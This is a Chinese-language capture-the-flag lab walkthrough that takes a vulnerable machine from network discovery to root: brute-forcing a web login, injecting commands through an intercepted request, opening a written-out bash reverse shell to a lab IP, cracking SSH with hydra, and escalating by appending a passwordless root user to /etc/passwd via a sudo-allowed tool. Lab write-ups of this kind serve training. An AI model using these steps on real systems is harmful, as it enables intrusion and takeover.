

先arp-scan -l 扫局域网内存活主机



发现疑似靶机ip,开始探测









start attrack攻击最后得到密码happy





command进去,发现不同的选项run了之后,select后面会对应一些命令行,所以可以推测run了之后终端会执行对应的命令行



所以run的时候抓包看一下,找到了命令行的地方



send to repeater试一下其他命令

whoami回显成功



kali连反弹shell

把bash命令行写到这里面,然后放包

注意:前面观察ls的时候,数据包里面传输的命令行把空格都换成了加号+

所以我们的bash命令是这样的

bash+-c+'bash+-i+>&+/dev/tcp/192.168.145.128/1234+0>&1'修改之后forward放包



连接成功



到处看看有什么有用的

几个名字下都是空,jim用户里有东西,继续进到backups里面还有一个old-passwords.bak文件



cat后发现是一个密码列表

重新开一个攻击终端,把密码列表copy过去



hydra爆破



爆破出来jim的密码是jibril04

远程连接成功,看到回显里面有个提示

"You have mail"



猜测是不是让找mail文件,ls看一下



果然有一封来着另一个用户charles的mail



给了密码,直接su到charles用户下,切换成功



我们看一下这个账号能用root权限做什么

这里,说明用户 charles 可以无需密码,以 root 权限执行 /usr/bin/teehee 命令



开始提权------passwd文件注入提权

用这个命令添加一个免密的root666用户



检查,写入成功了



切换过去,成功了



找到flag文件



成功!

完结撒花!!!